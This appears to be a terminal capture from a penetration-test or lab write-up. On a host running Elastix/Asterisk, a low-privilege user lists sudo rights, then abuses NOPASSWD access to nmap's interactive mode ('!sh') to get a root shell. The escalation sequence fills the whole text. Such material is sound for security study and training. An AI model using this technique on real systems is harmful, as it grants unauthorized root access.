 bash-3.2$ sudo -l
Matching Defaults entries for asterisk on this host:
    env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE INPUTRC KDEDIR LS_COLORS
UREMENT LC_MESSAGES LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER
    LC_TELEPHONE LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY"

User asterisk may run the following commands on this host:
    (root) NOPASSWD: /sbin/shutdown
    (root) NOPASSWD: /usr/bin/nmap
    (root) NOPASSWD: /usr/bin/yum
    (root) NOPASSWD: /bin/touch
    (root) NOPASSWD: /bin/chmod
    (root) NOPASSWD: /bin/chown
    (root) NOPASSWD: /sbin/service
    (root) NOPASSWD: /sbin/init
    (root) NOPASSWD: /usr/sbin/postmap
    (root) NOPASSWD: /usr/sbin/postfix
    (root) NOPASSWD: /usr/sbin/saslpasswd2
    (root) NOPASSWD: /usr/sbin/hardware_detector
    (root) NOPASSWD: /sbin/chkconfig
    (root) NOPASSWD: /usr/sbin/elastix-helper
bash-3.2$ sudo /usr/bin/nmap --interactive

Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
sh-3.2# whoami
root
sh-3.2#